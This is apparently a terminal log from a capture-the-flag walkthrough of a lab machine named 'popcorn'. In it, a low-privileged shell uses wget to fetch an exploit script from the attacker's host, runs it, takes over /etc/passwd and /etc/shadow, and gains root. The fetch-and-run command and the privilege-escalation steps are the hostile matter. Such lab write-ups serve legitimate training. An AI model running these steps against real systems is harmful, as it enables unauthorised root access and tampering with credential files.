 www-data@popcorn:/tmp$ wget http://10.10.16.15/14339.sh
--2024-03-02 08:33:35--  http://10.10.16.15/14339.sh
Connecting to 10.10.16.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3042 (3.0K) [text/x-sh]
Saving to: `14339.sh'

100%[======================================>] 3,042       --.-K/s   in 0.1s

2024-03-02 08:33:35 (21.3 KB/s) - `14339.sh' saved [3042/3042]

www-data@popcorn:/tmp$ chmod +x 14339.sh
www-data@popcorn:/tmp$ ./14339.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password:
root@popcorn:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@popcorn:/tmp#